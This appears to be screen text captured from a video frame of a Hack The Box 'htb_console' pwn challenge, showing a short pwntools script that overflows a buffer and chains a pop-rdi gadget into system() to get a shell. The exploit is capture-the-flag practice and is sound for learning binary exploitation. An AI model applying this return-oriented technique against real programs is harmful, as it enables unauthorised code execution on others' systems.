 KALIPUNK 1 2 3 10 OVPN: offline - - IP: 10.0.2.15 SLR : ON 11:49 PM
~/htb/challenges/pwn/pwn_track/YouTube/htb_console
❯
File Edit Selection Find View Goto Tools Project Preferences Help
exploit.py ×
1 #!/usr/bin/python3
2 from pwn import *
3
4 elf = context.binary = ELF("./patch_htb_console")
5 p = elf.process()
6 rop = ROP(elf)
7 context.log_level = "DEBUG"
8
9
10 p.sendline('hof')
11 p.recv()
12 p.sendline('cat flag')
13 p.recv()
14 p.sendline('flag')
15 p.recv()
16
17 payload = b'A'*24 # junk
18 payload += p64(rop.find_gadget(['pop rdi','ret'])[0])
19 payload += p64(0x004040b0)
20 payload += p64(elf.sym['system'])
21
22 p.sendline(payload)
23 p.interactive()
Line 23, Column 16 Tab Size: 4 Python